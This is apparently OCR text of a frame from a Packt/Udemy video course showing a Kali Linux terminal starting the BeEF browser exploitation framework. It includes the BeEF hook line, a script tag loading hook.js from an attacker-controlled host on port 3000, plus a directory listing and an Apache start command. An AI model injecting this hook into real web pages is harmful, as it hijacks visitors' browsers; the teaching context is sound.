 Applications Places Terminal Mon 18:03 1
root@kali: /usr/share/beef-xss
File Edit View Search Terminal Help
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
root@kali:~# cd /usr/share/beef-xss
root@kali:/usr/share/beef-xss# ls
arerules beef_cert.pem config.yaml db Gemfile modules
beef beef_key.pem core extensions Gemfile.lock
root@kali:/usr/share/beef-xss# service apache2 start
root@kali:/usr/share/beef-xss#
Packt
Udemy